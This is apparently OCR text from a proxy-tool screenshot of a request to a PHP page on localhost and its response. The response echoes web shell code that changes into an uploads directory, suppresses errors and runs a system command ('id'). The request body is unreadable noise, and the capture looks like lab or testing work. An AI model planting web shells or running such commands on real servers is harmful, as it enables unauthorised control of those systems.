 Request
Pretty Raw Hex \n
1 POST /support_modified.php HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 157
18
19 3Qve>.IXeOLC>[D &
6f8af44abea0QKwu/Xr7GuFo50p4HuAZHBfnqhv7/+ccFfisfH4bYOSMRi0eGPgZuRd6SPsdGP//c+dVM7gnYSWvlINZmlWQGyDpzCowpzczRely/Q
351039f4a7b5+'Qn/?>-e =ZU mx
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Apr 2023 01:57:35 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 77
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Input: chdir('/var/www/html/uploads');@error_reporting(0);@system('id 2>&1');